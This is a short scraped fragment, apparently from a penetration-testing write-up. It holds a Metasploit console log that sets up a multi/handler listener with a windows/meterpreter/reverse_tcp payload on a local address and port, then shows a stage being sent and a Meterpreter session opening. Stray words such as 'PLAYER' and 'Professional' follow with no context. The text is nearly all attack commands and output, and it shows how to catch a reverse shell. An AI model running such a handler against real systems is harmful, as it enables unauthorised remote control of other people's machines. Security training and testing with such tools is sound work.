 msf > use exploit/multi/handler
msf exploit(multi/handler) > set lhost 192.168.0.195
lhost => 192.168.0.195
msf exploit(multi/handler) > set lport 9000
lport => 9000
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.195:9000
[*] Sending stage (179779 bytes) to 192.168.0.195
[*] Meterpreter session 1 opened (192.168.0.195:9000 -> 192.168.0.195:9044) at 2018-08-13 14:30:14 +0800
PLAYER
Professional